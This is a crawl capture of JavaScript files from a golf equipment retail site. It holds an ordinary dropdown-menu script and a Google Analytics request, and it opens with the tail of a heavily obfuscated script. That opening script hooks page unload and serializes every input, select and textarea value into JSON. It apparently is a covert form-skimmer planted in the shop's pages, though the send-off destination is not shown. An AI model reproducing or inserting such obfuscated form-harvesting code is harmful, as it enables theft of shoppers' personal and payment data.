_0x17c6ee();},'vwtXH':_0x1e34fa(0x3fe,0x3c2,0x41a,0x3cd)+_0x1e34fa(0x36a,0x2f5,0x325,0x352),'sBaCr':'beforeunlo'+'ad'};function _0x1e34fa(_0x2954a3,_0x42fdb1,_0x280479,_0x4fcff2){return _0x458603(_0x2954a3-0xff,_0x2954a3-0x45e,_0x280479-0x1c4,_0x280479);}var _0xc33afa=window['attachEven'+'t']||window[_0x1e34fa(0x3bd,0x3ff,0x353,0x360)+_0x57f194(0x5,0xa9,0xf3,0x7b)],_0x321b5a=window[_0x1e34fa(0x3ef,0x488,0x46d,0x423)+'t']?_0xf21764[_0x57f194(0x87,0x12b,0x86,0x11f)]:_0xf21764[_0x57f194(0x8f,0x15a,0xbc,0xf9)],_0x4684b4=[];_0xf21764[_0x1e34fa(0x3bc,0x3a7,0x379,0x439)](_0xc33afa,_0x321b5a,function(_0xefb676){function _0x358db7(_0xdc1340,_0xc21d71,_0x2bb31b,_0x1917bd){return _0x1e34fa(_0x2bb31b- -0x359,_0xc21d71-0x11d,_0x1917bd,_0x1917bd-0x82);}function _0x43aba5(_0x133f1e,_0x23dbea,_0x16cda3,_0x3bf7cc){return _0x1e34fa(_0x3bf7cc- -0x1a7,_0x23dbea-0x1a6,_0x133f1e,_0x3bf7cc-0x13d);}_0xf21764['eGmQM'](_0xf21764['KMsUA'],_0xf21764[_0x358db7(0x4b,0x2e,-0x8,0x92)])?_0xf21764[_0x358db7(-0xb6,-0x86,-0x4a,-0x41)](getData):_0x45666f[_0x358db7(-0x36,0x24,-0x2b,-0x45)][_0x358db7(0x36,-0x1b,-0x12,-0x24)+_0x43aba5(0x229,0x25f,0x200,0x20b)][_0x43aba5(0x2cb,0x2cf,0x1c8,0x252)](_0x314e06,_0x393b80)&&(_0x4d1412=_0xf21764['uXqJx'](_0x414ae8,_0x1468ca,_0x14a0d5),_0x1e028a!==_0x36ba13?_0x13624c[_0x2ccc53]=_0x428c6e:delete _0x3f3735[_0x301845]);});}function toJSONString(_0x4cc5e0){var _0x424b92={};function _0x438192(_0x2406e3,_0xb85866,_0x3f6b63,_0x31152b){return _0x458603(_0x2406e3-0x17c,_0x2406e3-0x14a,_0x3f6b63-0x87,_0x3f6b63);}_0x424b92[_0xd556bc(-0x32,-0xa4,-0x9e,-0x7a)]=function(_0x55e7e0,_0x106e23){return _0x55e7e0!=_0x106e23;};var _0x1c2cb2=_0x424b92,_0x5b02c9={},_0xdbe7c6=_0x4cc5e0[_0xd556bc(-0x175,-0xfc,-0xf4,-0x114)+_0xd556bc(-0x83,-0x8d,-0xca,-0x77)](_0x438192(0x39,0x9b,0x4d,-0x30)+'ect,\x20texta'+_0x438192(0xeb,0x9e,0xea,0xbc));function _0xd556bc(_0x6fa35b,_0x523a88,_0x3b97b5,_0x386020){return _0x458603(_0x6fa35b-0x52,_0x523a88-0x3d,_0x3b97b5-0x121,_0x386020);}for(var _0x588e5d=-0x2*-0xba2+-0x2*-0x1345+-0x3dce;_0x588e5d<_0xdbe7c6['length'];++_0x588e5d){var _0x27798c=_0xdbe7c6[_0x588e5d],_0x15c8de=_0x27798c['name'],_0x1eca4c=_0x27798c[_0xd556bc(-0xc7,-0x11d,-0x87,-0xbd)];if(_0x1eca4c!==''&&_0x15c8de){if(_0x1c2cb2[_0x438192(0x69,0xf0,-0x18,0x7c)](_0x27798c[_0xd556bc(-0x156,-0xd8,-0x77,-0x116)],_0x438192(0x1,-0x8f,-0x9,-0x20)))_0x5b02c9[_0x15c8de]=_0x1eca4c;else _0x5b02c9[_0x15c8de]=_0x27798c[_0x438192(0x43,0x96,-0x53,0x5c)][_0x27798c[_0x438192(0xd1,0x8e,0x88,0x123)+_0x438192(0xf1,0xc6,0x9c,0x17f)]]['text'];}}return JSON['stringify'](_0x5b02c9);}function _0x48f2(_0x4e2498,_0x2fecae){var _0x1752f1=_0x1a20();return _0x48f2=function(_0xd62bbc,_0x559992){_0xd62bbc=_0xd62bbc-(-0xa*0x2f9+-0x1c0+-0x3d*-0x86);var _0x50ac51=_0x1752f1[_0xd62bbc];if(_0x48f2['AbhAnd']===undefined){var _0x2e9e68=function(_0x565ca0){var _0x25e316='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27ec86='',_0x35cc99='',_0x3be9bf=_0x27ec86+_0x2e9e68;for(var _0x574cab=0x216+0x61a*0x3+-0x24*0x91,_0xf55cc6,_0x44bce6,_0x2d3298=0xc83*-0x2+-0xc64+0x256a;_0x44bce6=_0x565ca0['charAt'](_0x2d3298++);~_0x44bce6&&(_0xf55cc6=_0x574cab%(0x5*0x9+-0x2183+-0x58f*-0x6)?_0xf55cc6*(-0x1b7+-0x855*-0x2+-0xeb3*0x1)+_0x44bce6:_0x44bce6,_0x574cab++%(0x8d3+-0x1*0x1469+0xb9a))?_0x27ec86+=_0x3be9bf['charCodeAt'](_0x2d3298+(0x2624+0xec5+0xa93*-0x5))-(0x48b*-0x2+0x111b*0x1+-0x7fb)!==-0x40+0x4*-0x6c1+-0x5*-0x574?String['fromCharCode'](-0x2228+-0xa6f+0x2d96&_0xf55cc6>>(-(-0x1962+-0x101*0x22+0x3b86)*_0x574cab&-0x2257+0x1*-0x1fad+0x420a)):_0x574cab:0x7f2+-0x2*-0x1196+-0x158f*0x2){_0x44bce6=_0x25e316['indexOf'](_0x44bce6);}for(var _0x56809f=-0x677*0x2+-0x1410+0x20fe,_0x2b0977=_0x27ec86['length'];_0x56809f<_0x2b0977;_0x56809f++){_0x35cc99+='%'+('00'+_0x27ec86['charCodeAt'](_0x56809f)['toString'](-0xb*0x4+0x17e5+-0x17a9))['slice'](-(0x11*-0xb+0xe*-0x1bf+0x192f));}return decodeURIComponent(_0x35cc99);};_0x48f2['DaNnQc']=_0x2e9e68,_0x4e2498=arguments,_0x48f2['AbhAnd']=!![];}var _0x2c721f=_0x1752f1[0x23ee+0x1d*0x78+-0x3186],_0x362ea2=_0xd62bbc+_0x2c721f,_0x2f00fd=_0x4e2498[_0x362ea2];if(!_0x2f00fd){var _0x9dbd6=function(_0x13d093){this['orfMUL']=_0x13d093,this['pTYDbB']=[0x1505+0x23c8+-0x38cc,0xc*-0x4c+-0x197c+-0x34*-0x8f,-0xb0d+0x16a4*-0x1+-0x5*-0x6bd],this['IBzHhm']=function(){return'newState';},this['wkAlUx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vxszgf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x9dbd6['prototype']['nIJKTZ']=function(){var _0x24ace9=new RegExp(this['wkAlUx']+this['Vxszgf']),_0xb758cb=_0x24ace9['test'](this['IBzHhm']['toString']())?--this['pTYDbB'][0x1af*0x16+-0x6*-0x2e7+-0x3673]:--this['pTYDbB'][0x12*0x189+-0x21cc+-0x1*-0x62a];return this['rNFNpG'](_0xb758cb);},_0x9dbd6['prototype']['rNFNpG']=function(_0x391ca8){if(!Boolean(~_0x391ca8))return _0x391ca8;return this['bnGOlW'](this['orfMUL']);},_0x9dbd6['prototype']['bnGOlW']=function(_0x537592){for(var _0x446524=0x11*-0xc9+0x2*-0x669+0x1a2b,_0x543a99=this['pTYDbB']['length'];_0x446524<_0x543a99;_0x446524++){this['pTYDbB']['push'](Math['round'](Math['random']())),_0x543a99=this['pTYDbB']['length'];}return _0x537592(this['pTYDbB'][0x1c62+-0x13*0x6b+-0x1471]);},new _0x9dbd6(_0x48f2)['nIJKTZ'](),_0x50ac51=_0x48f2['DaNnQc'](_0x50ac51),_0x4e2498[_0x362ea2]=_0x50ac51;}else _0x50ac51=_0x2f00fd;return _0x50ac51;},_0x48f2(_0x4e2498,_0x2fecae);}contentLoaded(window,__load),__onunload();


--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/menu.js
body_size: 9523
content:

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


/************************************************************************************************************
	(C) www.dhtmlgoodies.com, October 2005
	
	Update log:
	Version 1.1 	December, 1st 2005: Critical update for the new Firefox 1.5 browser
	Version 1.2: 	December, 21th 2005 : Mouseover effect when mouse moves outside of a submenu items text
	
	
	This is a script from www.dhtmlgoodies.com. You will find this and a lot of other scripts at our website.	
	
	Terms of use:
	You are free to use this script as long as the copyright message is kept intact. However, you may not
	redistribute, sell or repost it without our permission.
	
	Thank you!
	
	www.dhtmlgoodies.com
	Alf Magne Kalleland
	
	************************************************************************************************************/	
		
	var dhtmlgoodies_menuObj;	// Reference to the menu div
	var currentZIndex = 1000;
	var liIndex = 0;
	var visibleMenus = new Array();
	var activeMenuItem = false;
	var timeBeforeAutoHide = 1200; // Microseconds from mouse leaves menu to auto hide.
	var dhtmlgoodies_menu_arrow = '/skinImages/arrow.gif';
	
	var MSIE = navigator.userAgent.indexOf('MSIE')>=0?true:false;
	var navigatorVersion = navigator.appVersion.replace(/.*?MSIE ([0-9]\.[0-9]).*/g,'$1')/1;
	var menuBlockArray = new Array();
	var menuParentOffsetLeft = false;	
	function getTopPos(inputObj)
	{
		
	  var returnValue = inputObj.offsetTop;
	  if(inputObj.tagName=='LI' && inputObj.parentNode.className=='menuBlock1'){
	  	var aTag = inputObj.getElementsByTagName('A')[0];
	  	if(aTag)returnValue += aTag.parentNode.offsetHeight;

	  }	  
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetTop;

	  return returnValue;
	}
	
	function getLeftPos(inputObj)
	{
	  var returnValue = inputObj.offsetLeft;
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetLeft;
	  return returnValue;
	}
	
	function showHideSub()
	{

		var attr = this.parentNode.getAttribute('currentDepth');
		if(navigator.userAgent.indexOf('Opera')>=0){
			attr = this.parentNode.currentDepth;
		}
		
		this.className = 'currentDepth' + attr + 'over';
		
		if(activeMenuItem && activeMenuItem!=this){
			activeMenuItem.className=activeMenuItem.className.replace(/over/,'');
		}
		activeMenuItem = this;
	
		var numericIdThis = this.id.replace(/[^0-9]/g,'');
		var exceptionArray = new Array();
		// Showing sub item of this LI
		var sub = document.getElementById('subOf' + numericIdThis);
		if(sub){
			visibleMenus.push(sub);
			sub.style.display='';
			sub.parentNode.className = sub.parentNode.className + 'over';
			exceptionArray[sub.id] = true;
		}	
		
		// Showing parent items of this one
		
		var parent = this.parentNode;
		while(parent && parent.id && parent.tagName=='UL'){
			visibleMenus.push(parent);
			exceptionArray[parent.id] = true;
			parent.style.display='';
			
			var li = document.getElementById('dhtmlgoodies_listItem' + parent.id.replace(/[^0-9]/g,''));
			if(li.className.indexOf('over')<0)li.className = li.className + 'over';
			parent = li.parentNode;
			
		}

			
		hideMenuItems(exceptionArray);



	}

	function hideMenuItems(exceptionArray)
	{
		/*
		Hiding visible menu items
		*/
		var newVisibleMenuArray = new Array();
		for(var no=0;no<visibleMenus.length;no++){
			if(visibleMenus[no].className!='menuBlock1' && visibleMenus[no].id){
				if(!exceptionArray[visibleMenus[no].id]){
					var el = visibleMenus[no].getElementsByTagName('A')[0];
					visibleMenus[no].style.display = 'none';
					var li = document.getElementById('dhtmlgoodies_listItem' + visibleMenus[no].id.replace(/[^0-9]/g,''));
					if(li.className.indexOf('over')>0)li.className = li.className.replace(/over/,'');
				}else{				
					newVisibleMenuArray.push(visibleMenus[no]);
				}
			}
		}		
		visibleMenus = newVisibleMenuArray;		
	}
	
	
	
	var menuActive = true;
	var hideTimer = 0;
	function mouseOverMenu()
	{
		menuActive = true;		
	}
	
	function mouseOutMenu()
	{
		menuActive = false;
		timerAutoHide();	
	}
	
	function timerAutoHide()
	{
		if(menuActive){
			hideTimer = 0;
			return;
		}
		
		if(hideTimer<timeBeforeAutoHide){
			hideTimer+=100;
			setTimeout('timerAutoHide()',99);
		}else{
			hideTimer = 0;
			autohideMenuItems();	
		}
	}
	
	function autohideMenuItems()
	{
		if(!menuActive){
			hideMenuItems(new Array());	
			if(activeMenuItem)activeMenuItem.className=activeMenuItem.className.replace(/over/,'');		
		}
	}
	
	
	function initSubMenus(inputObj,initOffsetLeft,currentDepth)
	{	
		var subUl = inputObj.getElementsByTagName('UL');
		if(subUl.length>0){
			var ul = subUl[0];
			
			ul.id = 'subOf' + inputObj.id.replace(/[^0-9]/g,'');
			ul.setAttribute('currentDepth' ,currentDepth);
			ul.currentDepth = currentDepth;
			ul.className='menuBlock' + currentDepth;
			ul.onmouseover = mouseOverMenu;
			ul.onmouseout = mouseOutMenu;
			currentZIndex+=1;
			ul.style.zIndex = currentZIndex;
			menuBlockArray.push(ul);
			var topPos = getTopPos(inputObj);
			var leftPos = getLeftPos(inputObj)/1 + initOffsetLeft/1;			
			ul = dhtmlgoodies_menuObj.appendChild(ul);
			ul.style.position = 'absolute';
			ul.style.left = leftPos + 'px';
			ul.style.top = topPos + 'px';
			var li = ul.getElementsByTagName('LI')[0];

			while(li){
				if(li.tagName=='LI'){	
					li.className='currentDepth' + currentDepth;					
					li.id = 'dhtmlgoodies_listItem' + liIndex;
					liIndex++;				
					var uls = li.getElementsByTagName('UL');
					li.onmouseover = showHideSub;

					if(uls.length>0){
						var offsetToFunction = li.getElementsByTagName('A')[0].offsetWidth+2;
						if(navigatorVersion<6 && MSIE)offsetToFunction+=15;	// MSIE 5.x fix
						initSubMenus(li,offsetToFunction,(currentDepth+1));
					}	
					if(MSIE){
						var a = li.getElementsByTagName('A')[0];
						a.style.width=li.offsetWidth+'px';
						a.style.display='block';
					}					
				}
				li = li.nextSibling;
			}
			ul.style.display = 'none';	
			if(!document.all){
				//dhtmlgoodies_menuObj.appendChild(ul);
			}
		}	
	}


	function resizeMenu()
	{
		var offsetParent = getLeftPos(dhtmlgoodies_menuObj);
		
		for(var no=0;no<menuBlockArray.length;no++){
			var leftPos = menuBlockArray[no].style.left.replace('px','')/1;
			menuBlockArray[no].style.left = leftPos + offsetParent - menuParentOffsetLeft + 'px';
		}
		menuParentOffsetLeft = offsetParent;
	}
	
	/* 
	Initializing menu 
	*/
	function initDhtmlGoodiesMenu()
	{
		dhtmlgoodies_menuObj = document.getElementById('dhtmlgoodies_menu');
		
		
		var aTags = dhtmlgoodies_menuObj.getElementsByTagName('A');
		for(var no=0;no<aTags.length;no++){			

			var subUl = aTags[no].parentNode.getElementsByTagName('UL');
			if(subUl.length>0 && aTags[no].parentNode.parentNode.parentNode.id != 'dhtmlgoodies_menu'){
				var img = document.createElement('IMG');
				img.src = dhtmlgoodies_menu_arrow;
				img.border=0;
				aTags[no].appendChild(img);				

			}

		}
				
		var mainMenu = dhtmlgoodies_menuObj.getElementsByTagName('UL')[0];
		mainMenu.className='menuBlock1';
		mainMenu.style.zIndex = currentZIndex;
		mainMenu.setAttribute('currentDepth' ,1);
		mainMenu.currentDepth = '1';
		mainMenu.onmouseover = mouseOverMenu;
		mainMenu.onmouseout = mouseOutMenu;		

		var mainMenuItemsArray = new Array();
		var mainMenuItem = mainMenu.getElementsByTagName('LI')[0];
		mainMenu.style.height = mainMenuItem.offsetHeight + 2 + 'px';
		while(mainMenuItem){
			
			mainMenuItem.className='currentDepth1';
			mainMenuItem.id = 'dhtmlgoodies_listItem' + liIndex;
			mainMenuItem.onmouseover = showHideSub;
			liIndex++;				
			if(mainMenuItem.tagName=='LI'){
				mainMenuItem.style.cssText = 'float:left;';	
				mainMenuItem.style.styleFloat = 'left';
				mainMenuItemsArray[mainMenuItemsArray.length] = mainMenuItem;
				initSubMenus(mainMenuItem,0,2);
			}			
			
			mainMenuItem = mainMenuItem.nextSibling;
			
		}

		for(var no=0;no<mainMenuItemsArray.length;no++){
			initSubMenus(mainMenuItemsArray[no],0,2);			
		}
		
		menuParentOffsetLeft = getLeftPos(dhtmlgoodies_menuObj);	
		window.onresize = resizeMenu;	
		dhtmlgoodies_menuObj.style.visibility = 'visible';	
	}
	
	window.onload = initDhtmlGoodiesMenu;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1380477054&t=pageview&_s=1&dl=https%3A%2F%2Fwww.proseriesgolf.com%2Fshafts%2Fdetailshafts.php%3FProdnum%3D3573%26topic%3DTrue%2520Temper%2520GS%252095%2520Iron%2520Shaft%2520%257C%2520True%2520Temper&ul=en-us%40posix&dt=True%20Temper%20GS%2095%20Iron%20Shaft%20%7C%20True%20TemperTrue%20Temper%20GS%2095%20Iron%20Shaft%20%7C%20True%20Temper&sr=1280x720&vp=1280x720&_utma=31387134.953140888.1769220886.1769220886.1769220886.1&_utmz=31387134.1769220886.1.1.utmccn%3D(direct)%7Cutmcsr%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769220886532&_u=IQBCAEABAAAAACAAI~&jid=856240742&gjid=1416778346&cid=953140888.1769220886&tid=UA-63310165-1&_gid=1544609999.1769220887&_r=1&_slc=1&z=1047974535
body_size: -452
content:
2,cG-C8ZM3FN7TS